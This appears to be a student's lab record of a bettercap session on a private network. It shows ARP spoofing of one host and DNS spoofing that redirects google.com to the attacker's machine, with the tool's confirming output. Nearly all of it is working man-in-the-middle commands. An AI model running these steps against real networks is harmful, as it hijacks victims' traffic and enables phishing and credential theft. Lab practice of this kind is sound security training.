 ┌──(student㉿kalinew)-[/var/www/html]
Start
└─$ sudo bettercap
bettercap v2.32.0 (built for linux amd64 with go1.18) [type 'help' for a list of commands]
192.168.1.0/24 > 192.168.1.105 » [19:51:03] [sys.log] [inf] gateway monitor started ...
192.168.1.0/24 > 192.168.1.105 » set arp.spoof.targets [target_ip]
192.168.1.0/24 > 192.168.1.105 » set arp.spoof.targets 192.168.1.114
Set target
192.168.1.0/24 > 192.168.1.105 » arp.spoof on
192.168.1.0/24 > 192.168.1.105 » [19:53:13] [sys.log] [inf] arp.spoof starting net.recon as a requir
ement for arp.spoof
192.168.1.0/24 > 192.168.1.105 » [19:53:13] [sys.log] [inf] arp.spoof arp spoofer started, probing 1
targets.
192.168.1.0/24 > 192.168.1.105 » [19:53:13] [endpoint.new] endpoint 192.168.1.114 detected as 08:00:
27:2c:da:52 (PCS Computer Systems GmbH).
192.168.1.0/24 > 192.168.1.105 » set dns.spoof.domains google.com
Set site to spoof
192.168.1.0/24 > 192.168.1.105 » set dns.spoof.address 192.168.1.105
192.168.1.0/24 > 192.168.1.105 » dns.spoof on
[19:58:12] [sys.log] [inf] dns.spoof google.com → 192.168.1.105
192.168.1.0/24 > 192.168.1.105 » [19:58:32] [sys.log] [inf] dns.spoof sending spoofed DNS reply for
google.com (→192.168.1.105) to 192.168.1.114 : 08:00:27:2c:da:52 (PCS Computer Systems GmbH).
192.168.1.0/24 > 192.168.1.105 »
done!!